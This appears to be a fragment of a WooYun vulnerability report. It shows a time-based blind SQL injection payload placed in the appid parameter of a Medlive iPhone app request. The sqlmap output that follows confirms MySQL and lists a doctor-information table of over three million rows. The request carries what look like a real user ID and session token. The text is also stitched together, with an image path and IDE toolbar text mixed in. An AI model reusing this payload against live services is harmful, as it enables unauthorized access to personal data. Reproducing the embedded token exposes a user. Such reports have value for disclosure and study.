 7e068cee108b0072e8dcdab36bf7e05ce542a3fbf7b3794b3bfe3da5&appid=com.kingyee.medli
ve.iphone' AND 1=(IF((8999=8999),BENCHMARK(8000000,MD5(111)),8999)) AND 'rkvy'='
rkvy&device_type=apple&device_version=9.3.2&medlive_user_id=2561346&token=689238
C8-AD5C-40AD-9FA5-4512800145C6&version=3.2.1
---
[11:20:10] [INFO] testing MySQL
[11:20:10] [INFO] confirming MySQL
[11:20:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:20:10] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:22:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
3163311
Database: p2pdb
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| p2p_doctor_info | 3163311 |
+-----------------+---------+
Stack Data Exceptions Debug I/O Debug Probe Watch Python Shell Bookmarks Modul
Line 42 Col 10 - [User]
www.wooyun.org